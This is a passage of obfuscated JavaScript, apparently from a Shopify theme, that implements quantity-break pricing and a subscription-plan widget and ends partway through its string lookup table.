_0x126d3c=_0x4e5c55[_0x383b33(0x1ea)][_0x383b33(0x352)],_0x536208=_0x4e5c55[_0x383b33(0x245)](_0x383b33(0x42d)),_0x2a8b17=_0x536208[_0x383b33(0x1ea)][_0x383b33(0x3df)];this['selectedVariants'][_0x2a8b17][_0x126d3c]=_0xb4f4e3['id'],this[_0x383b33(0x266)]=this[_0x383b33(0x398)][_0x2a8b17];if(!this[_0x383b33(0x270)])this[_0x383b33(0x374)](_0xb4f4e3);const _0xa4b9fe=_0x4e5c55['querySelector'](_0x383b33(0x32d));if(_0xa4b9fe)_0xa4b9fe[_0x383b33(0x44b)]=_0xb4f4e3[_0x383b33(0x1c6)][_0x383b33(0x44b)];if(!this[_0x383b33(0x255)])return;var _0xd479ff=0x0,_0xd7a732=0x0;const _0x4fdfb1=parseFloat(_0x536208[_0x383b33(0x1ea)]['quantity']),_0x5453a0=parseFloat(_0x536208[_0x383b33(0x1ea)][_0x383b33(0x222)]),_0x18a12f=parseFloat(_0x536208['dataset']['fixedDiscount']);var _0x43b51d=!![];if(_0x536208[_0x383b33(0x1ea)]['compareMode']===_0x383b33(0x18f))_0x43b51d=![];for(let _0x1b5adf=0x0;_0x1b5adf<_0x4fdfb1;_0x1b5adf++){const _0x3c36ec=parseInt(this[_0x383b33(0x398)][_0x2a8b17][_0x1b5adf]),_0x100462=this[_0x383b33(0x1d2)]()[_0x383b33(0x41a)](_0x3a1cf9=>parseInt(_0x3a1cf9['id'])===_0x3c36ec);if(!_0x100462)return;_0xd479ff+=_0x100462[_0x383b33(0x18f)],_0x100462['compare_at_price']&&_0x43b51d&&_0x100462[_0x383b33(0x296)]>_0x100462[_0x383b33(0x18f)]?_0xd7a732+=_0x100462[_0x383b33(0x296)]:_0xd7a732+=_0x100462[_0x383b33(0x18f)];}_0xd479ff=_0xd479ff*_0x5453a0-_0x18a12f,this[_0x383b33(0x126)][_0x383b33(0x3d3)+this['selectedOffer']]['price']=_0xd479ff,this[_0x383b33(0x126)][_0x383b33(0x3d3)+this[_0x383b33(0x349)]][_0x383b33(0x44e)]=_0xd7a732,_0xd479ff=this[_0x383b33(0x3e2)](_0xd479ff),this[_0x383b33(0xcc)](_0x536208,_0x4fdfb1,_0xd479ff,_0xd7a732);if(this[_0x383b33(0x14d)])this['updateDisplayedPdpPrices']();if(this[_0x383b33(0x19f)]&&this[_0x383b33(0x19f)][_0x383b33(0x2bd)]!=='unit'){if(this['subscriptionWidget'][_0x383b33(0x356)])this[_0x383b33(0x19f)][_0x383b33(0x356)]();}}[a0_0x29b14d(0x1d2)](){const _0x1d8361=a0_0x29b14d;return this[_0x1d8361(0x1cb)]=this['variantData']||JSON[_0x1d8361(0x431)](this[_0x1d8361(0x189)][_0x1d8361(0x378)]),this['variantData'];}[a0_0x29b14d(0x15c)](){const _0x4dfefe=a0_0x29b14d;if(!this['hasVariants'])return;this[_0x4dfefe(0x2ba)][_0x4dfefe(0x103)](_0x3d3f83=>{const _0xfc4f29=_0x4dfefe;if(_0x3d3f83[_0xfc4f29(0x1a6)](_0xfc4f29(0x2f3))){let _0x1394c5=[];_0x3d3f83['querySelectorAll'](_0xfc4f29(0x314))[_0xfc4f29(0x103)](_0xabb0ed=>{const _0x351ea2=_0xfc4f29;_0x1394c5[_0x351ea2(0xc9)](_0xabb0ed[_0x351ea2(0x1ea)][_0x351ea2(0x25a)]);}),this[_0xfc4f29(0x398)][_0x3d3f83[_0xfc4f29(0x1ea)][_0xfc4f29(0x3df)]]=_0x1394c5;}}),this[_0x4dfefe(0x266)]=[];}[a0_0x29b14d(0x374)](_0x38b879){const _0x18d0fe=a0_0x29b14d;if(!_0x38b879)return;if(!_0x38b879[_0x18d0fe(0x1be)])return;const _0x5b8d01=document[_0x18d0fe(0x216)](_0x18d0fe(0xf9)+this[_0x18d0fe(0x1ea)][_0x18d0fe(0x350)]+'\x22]');_0x5b8d01['forEach'](_0x603c73=>{const _0x5ccb3d=_0x18d0fe;if(_0x603c73[_0x5ccb3d(0x2c3)])_0x603c73[_0x5ccb3d(0x2c3)](this[_0x5ccb3d(0x1ea)][_0x5ccb3d(0x350)]+'-'+_0x38b879[_0x5ccb3d(0x1be)]['id'],!![]);});}[a0_0x29b14d(0x151)](_0x28b0eb){const _0x1548e3=a0_0x29b14d,_0xa4977c=parseInt(_0x28b0eb[_0x1548e3(0x144)][_0x1548e3(0x397)]);this[_0x1548e3(0x137)]=_0xa4977c,this['selectedOffer']=parseInt(_0x28b0eb['target'][_0x1548e3(0x1ea)]['input'][_0x1548e3(0x3f1)](_0x1548e3(0x437),''));if(this[_0x1548e3(0x24d)])this[_0x1548e3(0x266)]=this[_0x1548e3(0x398)][_0x28b0eb[_0x1548e3(0x144)][_0x1548e3(0x1ea)][_0x1548e3(0x3df)]];if(this[_0x1548e3(0x166)])this[_0x1548e3(0x166)]['unlockGifts'](_0xa4977c);this[_0x1548e3(0x38d)][_0x1548e3(0x103)](_0x13044a=>{const _0x50d324=_0x1548e3;_0x13044a[_0x50d324(0xf1)]();});if(this[_0x1548e3(0x14d)])this[_0x1548e3(0x11b)]();if(this['subscriptionWidget']&&this[_0x1548e3(0x19f)][_0x1548e3(0x2bd)]!=='unit'){if(this[_0x1548e3(0x19f)][_0x1548e3(0x356)])this[_0x1548e3(0x19f)][_0x1548e3(0x356)]();}}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1ed),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x241e24=a0_0x29b14d;this['sectionId']=this[_0x241e24(0x1ea)][_0x241e24(0x350)],this[_0x241e24(0x1b1)]=document[_0x241e24(0x240)]('product-form-'+this[_0x241e24(0x3bd)]),this[_0x241e24(0x17f)]=this['dataset'][_0x241e24(0x17f)]===_0x241e24(0x31e),this[_0x241e24(0xca)]=document['getElementById']('quantity-breaks-'+this[_0x241e24(0x1ea)]['section']),this[_0x241e24(0x138)]=this[_0x241e24(0x1a6)](_0x241e24(0x37d)),this[_0x241e24(0x23e)]=this[_0x241e24(0x216)](_0x241e24(0xb8)),this[_0x241e24(0x34f)]=this[_0x241e24(0x1a6)]('[data-type=\x22subscription\x22]'),this[_0x241e24(0xd5)]=this[_0x241e24(0x1a6)](_0x241e24(0x351)),this['frequencyRadios']=this[_0x241e24(0x216)](_0x241e24(0x2a4)),this['subBoxTexts']=this[_0x241e24(0x216)](_0x241e24(0x2b1)),this['selectedPlanId']=this['dataset'][_0x241e24(0x442)],this[_0x241e24(0x443)]=this[_0x241e24(0x1ea)][_0x241e24(0x309)]===_0x241e24(0x18e),this[_0x241e24(0x96)]=null,this[_0x241e24(0x40d)]=this[_0x241e24(0x1ea)][_0x241e24(0x40d)],this['basePrice']=parseInt(this['dataset'][_0x241e24(0x368)]),this[_0x241e24(0x129)]=parseInt(this[_0x241e24(0x1ea)][_0x241e24(0x129)]),this[_0x241e24(0x255)]=this[_0x241e24(0x1ea)]['updatePrices']===_0x241e24(0x31e),this['discountType']=this[_0x241e24(0x1ea)][_0x241e24(0x453)],this[_0x241e24(0x2c4)]=parseInt(this['dataset']['discountValue']),this[_0x241e24(0x2bd)]=this[_0x241e24(0x1ea)][_0x241e24(0x2bd)]||_0x241e24(0x446),this[_0x241e24(0x2bf)]=this[_0x241e24(0x1ea)][_0x241e24(0x2bf)],this[_0x241e24(0xca)]=document[_0x241e24(0x240)]('quantity-breaks-'+this[_0x241e24(0x1ea)][_0x241e24(0x350)]);this[_0x241e24(0xca)]&&(this['quantityBreaks'][_0x241e24(0x255)]=!![],this[_0x241e24(0xca)][_0x241e24(0x14d)]=!![]);if(this[_0x241e24(0x255)])this['updateAllPrices']();this['init'](),this[_0x241e24(0x2bd)]!==_0x241e24(0x446)&&this[_0x241e24(0xca)]&&this['quantityBreaks'][_0x241e24(0x126)]&&(this[_0x241e24(0x262)]=!![],this[_0x241e24(0x356)]());}[a0_0x29b14d(0x43c)](){const _0x178a0c=a0_0x29b14d;this['createSellingPlanInput'](),this[_0x178a0c(0x465)](),this[_0x178a0c(0x1b7)]();}[a0_0x29b14d(0x24e)](){const _0x5d3733=a0_0x29b14d;this['sellingPlanInput']=document['createElement']('input'),this[_0x5d3733(0x96)][_0x5d3733(0x30b)]=_0x5d3733(0x213),this[_0x5d3733(0x96)]['name']=_0x5d3733(0x210),this['sellingPlanInput'][_0x5d3733(0x397)]=this[_0x5d3733(0x443)]?this[_0x5d3733(0x224)]:'';if(this['productForm'])this[_0x5d3733(0x1b1)][_0x5d3733(0x385)](this[_0x5d3733(0x96)]);}[a0_0x29b14d(0x465)](){const _0x497fd4=a0_0x29b14d;[this[_0x497fd4(0x138)],this[_0x497fd4(0x34f)]][_0x497fd4(0x103)](_0x3a3eef=>{const _0x302da7=_0x497fd4;if(!_0x3a3eef)return;_0x3a3eef[_0x302da7(0x157)](_0x302da7(0x147),_0x162ff9=>{const _0x5b6626=_0x302da7;if(this['isCheckbox']&&_0x162ff9[_0x5b6626(0x144)]['closest'](_0x5b6626(0x12b)))return;if(this[_0x5b6626(0x17f)]){const _0x3f9e51=_0x3a3eef[_0x5b6626(0x387)]['contains'](_0x5b6626(0x268));this[_0x5b6626(0x443)]=!_0x3f9e51,_0x3a3eef[_0x5b6626(0x387)]['toggle'](_0x5b6626(0x268)),_0x3a3eef[_0x5b6626(0x1ea)]['selected']=!_0x3f9e51,this[_0x5b6626(0x96)][_0x5b6626(0x397)]=!_0x3f9e51?this['selectedPlanId']:'';}else this[_0x5b6626(0x443)]=_0x3a3eef[_0x5b6626(0x1ea)][_0x5b6626(0x30b)]===_0x5b6626(0x18e),this[_0x5b6626(0x138)]?.[_0x5b6626(0x387)][_0x5b6626(0x264)](_0x5b6626(0x268)),this[_0x5b6626(0x34f)]?.[_0x5b6626(0x387)][_0x5b6626(0x264)](_0x5b6626(0x268)),this['oneTimeBox']?.['setAttribute'](_0x5b6626(0xe5),_0x5b6626(0xd1)),this[_0x5b6626(0x34f)]?.['setAttribute'](_0x5b6626(0xe5),_0x5b6626(0xd1)),_0x3a3eef[_0x5b6626(0x387)][_0x5b6626(0x1fa)](_0x5b6626(0x268)),_0x3a3eef[_0x5b6626(0x1ea)][_0x5b6626(0xc4)]=_0x5b6626(0x31e),this['sellingPlanInput'][_0x5b6626(0x397)]=this[_0x5b6626(0x443)]?this[_0x5b6626(0x224)]:'';if(this[_0x5b6626(0x255)])this[_0x5b6626(0x18b)]();});});}[a0_0x29b14d(0x18b)](){const _0x1a4fdd=a0_0x29b14d;this[_0x1a4fdd(0x368)]=parseInt(this[_0x1a4fdd(0x1ea)][_0x1a4fdd(0x368)]),this[_0x1a4fdd(0x129)]=parseInt(this['dataset'][_0x1a4fdd(0x129)]);if(this['quantityBreaks'])this['isSubSelected']?(this[_0x1a4fdd(0xca)][_0x1a4fdd(0x1a7)]=this[_0x1a4fdd(0x453)],this[_0x1a4fdd(0xca)][_0x1a4fdd(0x228)]=this[_0x1a4fdd(0x2c4)]):(this['quantityBreaks']['subDiscountType']=null,this[_0x1a4fdd(0xca)]['subDiscount']=0x0),this[_0x1a4fdd(0xca)][_0x1a4fdd(0x11b)](),this['quantityBreaks'][_0x1a4fdd(0x411)]();else{let _0x570727=this[_0x1a4fdd(0x3e2)](this[_0x1a4fdd(0x368)]);updatePdpPrices(_0x570727,this[_0x1a4fdd(0x129)],this[_0x1a4fdd(0x1ea)]['section'],this['moneyFormat']);}this[_0x1a4fdd(0x356)]();}['applySubTo'](_0x4ebe22,_0x3ae30e=![]){const _0x427b47=a0_0x29b14d;if(this[_0x427b47(0x443)]||_0x3ae30e){if(this[_0x427b47(0x453)]===_0x427b47(0x2cb))return Math[_0x427b47(0x1e5)](0x0,_0x4ebe22-this['discountValue']);else{if(this[_0x427b47(0x453)]===_0x427b47(0x20a))return Math['round'](_0x4ebe22*(0x64-this[_0x427b47(0x2c4)])/0x64);else{if(this[_0x427b47(0x453)]===_0x427b47(0x18f))return this[_0x427b47(0x2c4)];}}}return _0x4ebe22;}['setupFrequencyListeners'](){const _0x5d8395=a0_0x29b14d;this[_0x5d8395(0x2b2)][_0x5d8395(0x103)](_0x1f7a3d=>{const _0x1fbf0c=_0x5d8395;_0x1f7a3d['addEventListener'](_0x1fbf0c(0x1bb),_0x5a9cb2=>{const _0x26aba1=_0x1fbf0c;this[_0x26aba1(0x165)](_0x5a9cb2[_0x26aba1(0x321)]);});}),this['frequencySelect']&&this[_0x5d8395(0xd5)][_0x5d8395(0x157)]('change',()=>{const _0x507faa=_0x5d8395,_0x26a38e=this[_0x507faa(0xd5)][_0x507faa(0x33c)]?.[0x0];if(_0x26a38e)this[_0x507faa(0x165)](_0x26a38e);});}[a0_0x29b14d(0x165)](_0x50a648){const _0x3d1a27=a0_0x29b14d;this[_0x3d1a27(0x224)]=_0x50a648['dataset']['sellingPlanId'],this[_0x3d1a27(0x453)]=_0x50a648[_0x3d1a27(0x1ea)][_0x3d1a27(0x453)]||this['discountType'],this['discountValue']=_0x50a648['dataset'][_0x3d1a27(0x2c4)]?parseInt(_0x50a648['dataset']['discountValue'],0xa):this[_0x3d1a27(0x2c4)];this[_0x3d1a27(0x34f)]?.['classList'][_0x3d1a27(0xaf)](_0x3d1a27(0x268))&&(this[_0x3d1a27(0x96)]['value']=this[_0x3d1a27(0x224)]||'');if(this['updatePrices'])this[_0x3d1a27(0x18b)]();}[a0_0x29b14d(0x11f)](_0x5362dd=!![]){const _0xa02d3e=a0_0x29b14d;let _0x314289=this['basePrice'],_0x1d1ccd=this[_0xa02d3e(0x129)];this['quantityBreaks']&&this['displayedPrices']!==_0xa02d3e(0x446)&&(_0x314289=this[_0xa02d3e(0xca)][_0xa02d3e(0x126)][_0xa02d3e(0x3d3)+this[_0xa02d3e(0xca)][_0xa02d3e(0x349)]][_0xa02d3e(0x18f)],_0x1d1ccd=this['quantityBreaks'][_0xa02d3e(0x126)][_0xa02d3e(0x3d3)+this[_0xa02d3e(0xca)][_0xa02d3e(0x349)]][_0xa02d3e(0x44e)],this[_0xa02d3e(0x2bd)]==_0xa02d3e(0x21e)&&(_0x314289=_0x314289/this[_0xa02d3e(0xca)][_0xa02d3e(0x137)],_0x1d1ccd=_0x1d1ccd/this[_0xa02d3e(0xca)][_0xa02d3e(0x137)]));if(_0x5362dd)_0x314289=this[_0xa02d3e(0x3e2)](_0x314289,!![]);let _0x5229b3=this[_0xa02d3e(0x40d)];const _0x9d6fc2=Math['max'](0x0,_0x1d1ccd-_0x314289),_0x9688cb=Math[_0xa02d3e(0x2a8)](_0x9d6fc2/0x64)*0x64,_0x5667d1=_0x1d1ccd>0x0?Math['round'](_0x9d6fc2*0x64/_0x1d1ccd):0x0;return{'price':_0x314289,'comparePrice':_0x1d1ccd,'amount_saved':_0x9d6fc2,'amount_saved_rounded':_0x9688cb,'percentage_saved':_0x5667d1,'subscription_name':_0x5229b3};}[a0_0x29b14d(0x356)](){const _0x1f7710=a0_0x29b14d;if(this['subBoxTexts'][_0x1f7710(0x2d0)]>0x0){const {price:_0x5ded22,compare_price:_0x23acde,amount_saved:_0x4d67f7,amount_saved_rounded:_0x3ea870,percentage_saved:_0x4808c7,subscription_name:_0x18268e}=this['computeSubPrices']();this[_0x1f7710(0x198)](this[_0x1f7710(0xf0)],_0x5ded22,_0x23acde,_0x4d67f7,_0x3ea870,_0x4808c7,_0x18268e);}if(this[_0x1f7710(0x262)])this[_0x1f7710(0x2d6)]();}[a0_0x29b14d(0x2d6)](){const _0x361b1a=a0_0x29b14d;if(this[_0x361b1a(0x23e)][_0x361b1a(0x2d0)]>0x0){const {price:_0x2e780a,compare_price:_0x51720d,amount_saved:_0x1885d5,amount_saved_rounded:_0x519dd3,percentage_saved:_0x44aed0,subscription_name:_0x1d7337}=this[_0x361b1a(0x11f)](![]);this[_0x361b1a(0x198)](this['oneTimeBoxTexts'],_0x2e780a,_0x51720d,_0x1885d5,_0x519dd3,_0x44aed0,_0x1d7337);}}['updatePriceTexts'](_0x423d58,_0x519d69,_0x153d20,_0x3e8ecf,_0x5c4439,_0x4955ec,_0x4f98da){const _0x5b9f5f=a0_0x29b14d,_0x160c8f=_0x524454=>formatMoney(_0x524454,this['moneyFormat'],!![]);_0x423d58[_0x5b9f5f(0x103)](_0xbcccba=>{const _0x4b3313=_0x5b9f5f;let _0x4f4615=_0xbcccba[_0x4b3313(0x1ea)][_0x4b3313(0xba)]||'';_0x4f4615=_0x4f4615['replaceAll'](_0x4b3313(0x39d),_0x160c8f(_0x519d69))[_0x4b3313(0x1c5)](_0x4b3313(0x2de),_0x160c8f(_0x153d20))[_0x4b3313(0x1c5)](_0x4b3313(0x361),_0x160c8f(_0x3e8ecf))[_0x4b3313(0x1c5)](_0x4b3313(0x195),_0x160c8f(_0x5c4439))['replaceAll'](_0x4b3313(0x211),String(_0x4955ec)+'%')[_0x4b3313(0x1c5)]('[subscription_name]',_0x4f98da||''),_0xbcccba['innerHTML']=_0x4f4615,_0xbcccba[_0x4b3313(0x387)]['contains'](_0x4b3313(0xb0))&&_0xbcccba['classList'][_0x4b3313(0x33d)](_0x4b3313(0x213),!(_0x153d20>_0x519d69));});}['hydrateFromExternalHTML'](_0x3a462d){const _0x5838c4=a0_0x29b14d,_0x6b38ae=_0x523a30=>{const _0x3d53b4=a0_0x57ba,_0x13373e=_0x523a30[_0x3d53b4(0x1a6)](_0x3d53b4(0x351)),_0x1a8812=_0x523a30[_0x3d53b4(0x216)](_0x3d53b4(0x2a4));if(_0x13373e)return{'type':_0x3d53b4(0x261),'count':_0x13373e[_0x3d53b4(0x3b6)][_0x3d53b4(0x2d0)],'index':_0x13373e[_0x3d53b4(0xe8)]>=0x0?_0x13373e['selectedIndex']:0x0};if(_0x1a8812[_0x3d53b4(0x2d0)]){const _0x5f1123=Array['from'](_0x1a8812)[_0x3d53b4(0x93)](_0x476719=>_0x476719[_0x3d53b4(0xe0)]);return{'type':_0x3d53b4(0x134),'count':_0x1a8812[_0x3d53b4(0x2d0)],'index':_0x5f1123>=0x0?_0x5f1123:0x0};}return{'type':_0x3d53b4(0x2c2),'count':0x0,'index':0x0};},_0x58e7d3=_0x6b38ae(this),_0x2226cf=this[_0x5838c4(0x443)];this['dataset']['firstSellingPlanId']=_0x3a462d['dataset']['firstSellingPlanId']??'',this[_0x5838c4(0x1ea)][_0x5838c4(0x40d)]=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x40d)]??'',this[_0x5838c4(0x1ea)]['discountType']=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x453)]??'',this[_0x5838c4(0x1ea)]['discountValue']=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x2c4)]??'0';const _0x3f3df9=_0x3a462d[_0x5838c4(0x1a6)](_0x5838c4(0x253)),_0xf262e=this[_0x5838c4(0x1a6)](_0x5838c4(0x253));if(_0x3f3df9&&_0xf262e)_0xf262e[_0x5838c4(0x260)](_0x3f3df9);this[_0x5838c4(0x138)]=this[_0x5838c4(0x1a6)]('[data-type=\x22one_time\x22]'),this['oneTimeBoxTexts']=this[_0x5838c4(0x216)]('.one-time-price-update'),this['subscriptionBox']=this['querySelector'](_0x5838c4(0x311)),this[_0x5838c4(0xf0)]=this['querySelectorAll']('.sub-price-update'),this['frequencySelect']=this[_0x5838c4(0x1a6)](_0x5838c4(0x351)),this['frequencyRadios']=this[_0x5838c4(0x216)](_0x5838c4(0x2a4));const _0xe7a2b5=_0x6b38ae(this);let _0x365c2f=0x0;_0x58e7d3[_0x5838c4(0x30b)]!==_0x5838c4(0x2c2)&&_0xe7a2b5[_0x5838c4(0x30b)]!==_0x5838c4(0x2c2)&&_0x58e7d3[_0x5838c4(0xcd)]===_0xe7a2b5[_0x5838c4(0xcd)]&&(_0x365c2f=Math[_0x5838c4(0x1e5)](0x0,Math['min'](_0x58e7d3[_0x5838c4(0x1d5)],_0xe7a2b5['count']-0x1)));if(_0xe7a2b5[_0x5838c4(0x30b)]==='select'&&this[_0x5838c4(0xd5)])this[_0x5838c4(0xd5)][_0x5838c4(0xe8)]=_0x365c2f;else _0xe7a2b5[_0x5838c4(0x30b)]===_0x5838c4(0x134)&&this[_0x5838c4(0x2b2)][_0x5838c4(0x2d0)]&&this['frequencyRadios']['forEach']((_0x18fe0f,_0x51cac5)=>{const _0x425d89=_0x5838c4;_0x18fe0f[_0x425d89(0xe0)]=_0x51cac5===_0x365c2f;});let _0x79a7fd=null;if(this[_0x5838c4(0xd5)])_0x79a7fd=this[_0x5838c4(0xd5)]['selectedOptions']?.[0x0]||this[_0x5838c4(0xd5)][_0x5838c4(0x3b6)]?.[0x0]||null;else this[_0x5838c4(0x2b2)]['length']&&(_0x79a7fd=Array[_0x5838c4(0x29c)](this[_0x5838c4(0x2b2)])['find'](_0x142f4a=>_0x142f4a[_0x5838c4(0xe0)])||this[_0x5838c4(0x2b2)][0x0]);this[_0x5838c4(0x224)]=_0x79a7fd?.[_0x5838c4(0x1ea)][_0x5838c4(0xee)]||this[_0x5838c4(0x1ea)][_0x5838c4(0x442)]||'',_0x79a7fd?this[_0x5838c4(0x165)](_0x79a7fd):(this[_0x5838c4(0x224)]=this[_0x5838c4(0x1ea)][_0x5838c4(0x442)]||'',this[_0x5838c4(0x453)]=this[_0x5838c4(0x1ea)][_0x5838c4(0x453)]||'',this['discountValue']=parseInt(this[_0x5838c4(0x1ea)][_0x5838c4(0x2c4)]||'0',0xa)),_0x2226cf&&this[_0x5838c4(0x34f)]?(this[_0x5838c4(0x34f)][_0x5838c4(0x387)][_0x5838c4(0x1fa)](_0x5838c4(0x268)),this[_0x5838c4(0x34f)][_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0x31e)),this[_0x5838c4(0x138)]?.[_0x5838c4(0x387)][_0x5838c4(0x264)](_0x5838c4(0x268)),this['oneTimeBox']?.['setAttribute'](_0x5838c4(0xe5),_0x5838c4(0xd1)),this['isSubSelected']=!![],this['sellingPlanInput']['value']=this['selectedPlanId']||''):(this[_0x5838c4(0x34f)]?.['classList'][_0x5838c4(0x264)](_0x5838c4(0x268)),this[_0x5838c4(0x34f)]?.[_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0xd1)),this['oneTimeBox']&&(this[_0x5838c4(0x138)]['classList'][_0x5838c4(0x1fa)](_0x5838c4(0x268)),this[_0x5838c4(0x138)][_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0x31e))),this[_0x5838c4(0x443)]=![],this[_0x5838c4(0x96)][_0x5838c4(0x397)]=''),this['setupBoxClickListeners'](),this[_0x5838c4(0x1b7)](),this[_0x5838c4(0x255)]?this[_0x5838c4(0x18b)]():this[_0x5838c4(0x356)]();}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x2dc),ShrineSubscriptionWidget);function a0_0x578b(){const _0x292645=['mainAtcButton','CountryProvinceSelector','input','data-src','get','applySubTo','handleCheckboxChange','shareUrl','.main-atc__label','.sign-up-popup-overlay','bundle-deals__product--deselected','reapplyDiscountIfApplicable','nextElementSibling','onCartUpdate','initCountry','left','disabled','initOfferPrices','updateVariantInput','getUpsellHandles','replace','oseid','isValid','quantityError','isCartUpsell','originalSection','location','quantityUpdate','Line-item-error-','style','.sticky-atc__button-price','aria-expanded','currentVariant','promo-bar-data-','cart-drawer','cart-note','host','/discount/','play','checkValidity','lineItemContainer','cart-drawer-upsell','application/json','parentNode','nodeName','startsWith','saturday','onKeyup','subscriptionName','mainOfferContainer','updateVariantStatuses','quantityBreaksPickerDisplayedImages','updateInnerPrices','stepDown','secondarySelect','display','<input\x20type=\x22hidden\x22\x20name=\x22items[','.popup-modal__timer','amount_no_decimals_with_comma_separator','.js-contents','.section-group__section-one-container','find','price-','hasUrl','popup-overlay--active','shopify','-submit','errorMessageWrapper','isRequired','getSectionInnerHTML','dd_mm','main-product-form','.product-form__variants','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','\x22,\x22args\x22:\x22\x22}','TAB','bind','updateTotalPrices','predictive_search_url','requiredFields','.quantity-break','innerText','#MainBundleOffer-','.shopify-section','parse','/checkout?discount=','totalSeconds','productContainers','addDaysSkipping','body','input_','getFullYear','unshift','amount','closeBtns','init','cart-items','variantChangeUnsubscriber','variantPickers','cartStrings','mainAtcBtn','firstSellingPlanId','isSubSelected','sectionOneContainer','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','unit','input[checked]','match','card-variant-selects','storeLocalStorageData','src','.sticky-atc__add_button','aria-hidden','compare_price','initShareLinks','quantity-gift--unlocked','items','focusout','discountType','quantity-gifts','handleToggle','scrollY','updateOptions','.main-atc-price-span-','hostname','toggleSound','removeAttribute','predictive-search','#CartDrawer-Overlay','cart-errors','popup-modal--active','timer','19176bcFZMP','dateFormat','disableLoading','variant-radios','setupBoxClickListeners','lineItemStatusElement','cartDrawer','skipCart','setItem','maxHeight','findIndex','.quantity-break__compare-price','Error','sellingPlanInput','.dynamic-price','routes','keyup','product-form','nextValidDate','disablePrepend','#ProductModal-','handleIntersection','provinceEl','onButtonClick','.bundle-deals__total-compare-price-js','cart_update_url','endedVideo','.select--small','startDrag','quick-add-modal','detail','idInput','productInfo','.bundle-deals__variant-selects-js','America','footerSpacing','scrollDestination','loadingSpinner','contains','subscription__compare-price','.main-atc__label__text','amount_no_decimals','href','quantity-gifts-','modal','focusin','has','.one-time-price-update','testMode','text','updateId','signal','statusElement','\x20.content-for-grouping','][quantity]\x22\x20value=\x22','label[data-input=\x22','.price__regular\x20.price-item--regular','scrollBtn','day_dd_mm','selected','totalPrice','onFormReset','block','input[type=\x22search\x22]','push','quantityBreaks','DateTimeFormat','updateLabelPrices','count','toString','keydown','variantSelectElements','false','source[data-src]','validateQtyRules','--sticky-atc-offset','frequencySelect','internal-video--playing','updateSearchForTerm','define','post','CartDrawer-CartItems','innerHeight','.main-product-atc','?variant=','hasAttribute','setLiveRegionText','checked','setUnavailable','isCartPage','cart-update','isSkipped','data-selected','[data-media-id=\x22','Quantity-','selectedIndex','/cart?section_id=main-cart-items','setSummaryAccessibility','?width=533','bundle-deals__media-item--disabled','variant-selects','sellingPlanId','boundToggleHandler','subBoxTexts','initUnlock','[data-predictive-search-search-for-text]','.cart-drawer__body','[id^=\x22Details-\x22]\x20summary','selector','setActiveElement','onFocusOut','.quantity__input','[id^=\x22MediaGallery-','head','Sku-','setHeaderCartIconAccessibility','CartDrawer-LineItemError-','isAfterScroll','updateFormIds','setProperty','secondarySelectSelector','filtering','forEach','\x20.loading-overlay','product-model','deferredMedia','catch','monthLabels','[aria-selected=\x22true\x22]','quickAddSubmit',',\x20#product-form-installment-','[id^=\x27CustomField-','invalidFormatSrc','updateUrl','apply','transitionend','inne','.upsell__variant-picker','setupEventListeners','.product-form__input__type','searchTerm','disconnectedCallback','day_dd_mm_numeric','abs','filter','.select','updateDisplayedPdpPrices','addRemoveFromCart','26433VwpVJt','includes','computeSubPrices','NotAllowedError','connectedCallback','.badge__money-saved','dropdwon','totalComparePrice','.quantity__rules','offerPrices','isArray','string','baseComparePrice','stickyAtcButton','.subscription__frequency','setInputAvailability','drag','checkForClear','selectTimeout','[name=\x22id\x22]','stickyAtcBtnError','custom-product-field','shopify:section:load','radio','undefined','.internal-video__play','selectedQuantity','oneTimeBox','available','join','handleSelectChange','variant_images','getAttribute','getComputedStyle','rearrangeDays','trim','handle','transferSections','?q=','target','swatch','gifts','click','replaceState','touches','cart-item--product-','postLink','updateQuickAddUrl','updatePdpPrices','setSelectorByValue','updateMasterId','415hLPHnD','handleChange','removeFromCart','handleClick','comparePrice','div','close','addEventListener','.internal-video__timeline','Add\x20to\x20cart\x20fallback\x20failed','cartBodyScroll','variantSelects','initVariants','toggleBtn','items[','role','hasOtherCartItems','quantitySelector','dispatchEvent',':checked','cart_add_url','applyFrequencyNode','quantityGifts','item_count','[aria-selected=\x22true\x22]\x20a','input--error','.section-group__section-two-container','inputs','shouldResetForm','sectionTwoId','product','stopDrag','parseFromString','upsells','Quantity-Form--','getSearchResults','product-form-','atcButtons','switchOption','--position','sticky-header','.product-info-upsell-','openPopupModal','observer','countdown-timer','parentElement','unavailable_with_option','isCheckbox','floatingBtns','split','shrine_gift_goals','handleSubmit','padStart','main-cart-footer','input[name=\x22id\x22]','minQuantity','nodal','jsonData','hideSpinner','updateAllPrices','.upsell__price\x20.compare-price','shopping-cart-line-item-status','subscription','price','-\x27]','unavailable','properties','inputRadios','mainAtcBtnLabel','[amount_saved_rounded]','scrollTop','.popup-modal__timer__minutes','updatePriceTexts','createElement','timeline','.share-url-button','handleScrollBtn','details[open]','skipNonExistent','subscriptionWidget','ref','additionalAtcButtons','XMLHttpRequest','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','CartDrawer-LiveRegionText','querySelector','subDiscountType','subtotal','getMonth','.quantity-break__variant-select','.sticky-atc__label__text','QuantityBreaks','comparison-slider','.sticky-atc__label','data-loading-text','input[type=\x22radio\x22][value=\x22','productForm','classicAddButton','.quantity-break__image\x20img','INPUT','resetButton','quantity-break__upsell--selected','setupFrequencyListeners','removeEventListener','resultsMaxHeight','-image','change','412104xVTdxh','secondary-variant-select','featured_media','maxDays','sections_url','.bundle-deals__checkbox-js','.sign-up-popup-modal','applyStickyAtcError','addToCart','replaceAll','featured_image','cart-notification','Drawer-quantity-','.cart-item--product-','main-cart-items','variantData','description','handleErrorMessage','monday','loaded','1474450fWpqpK','0px','getVariantData','mm_dd','pickup-availabili